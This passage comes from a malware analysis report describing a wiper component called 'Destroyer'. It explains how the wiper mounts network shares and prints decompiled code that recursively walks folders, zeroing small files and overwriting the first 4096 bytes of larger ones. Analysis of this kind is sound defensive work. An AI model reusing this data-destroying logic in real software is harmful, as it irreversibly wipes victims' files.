mounted by calling WNetAddConnection2W(CONNECT_TEMPORARY), yet the parameters for the username and password are set to zero, thus the current user’s credentials are used. It is important to note that the stolen credentials are not used here. This decouples the Destroyer logically from its parent process.
For each successfully mounted resource the function at 0x00401441 is called.
This function is also best described with a screenshot:
wsprintfW(&path, L"%s\\*", basePath);
result = FindFirstFileW(&path, &FindFileData);
hFindFile = result;
if ( result != (HANDLE)-1 )
{
  do
  {
    v2 = GetProcessHeap();
    pszPath = (LPWSTR)HeapAlloc(v2, 8u, 0x410u);
    PathAppendW(pszPath, basePath_1);
    PathAppendW(pszPath, FindFileData.cFileName);
    if ( FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY )
    {
      if ( StrCmpCW(FindFileData.cFileName, L".") )
      {
        if ( StrCmpCW(FindFileData.cFileName, L"..") )
          iteratePathAndDestroyFiles(pszPath);// recursion
      }
    }
    else
    {
      FileSize.QuadPart = 0i64;
      v3 = CreateFileW(pszPath, 0x40000000u, 0, 0, 3u, 0x80u, 0);
      if ( v3 != (HANDLE)-1 )
      {
        GetFileSizeEx(v3, &FileSize);
        CloseHandle(v3);
        if ( FileSize.LowPart <= 1000000 )
          zeroFile(pszPath);
        else
          write4096Bytes(pszPath);
      }
    }
    v4 = pszPath;
    v5 = GetProcessHeap();
    HeapFree(v5, 8u, v4);
  }
  while ( FindNextFileW(hFindFile, &FindFileData) );
  result = (HANDLE)FindClose(hFindFile);
}
return result;
Remote
wiping functionality
This function simply iterates recursively over all folders, starting at the mountpoint which is provided as an argument, and then destroys each single file that it finds:
Files equal or smaller to 1MB in size are completely written over with zeros
For files bigger than 1MB only the first 4096 bytes are nulled. Yet for most files this should be enough to render them useless
16/23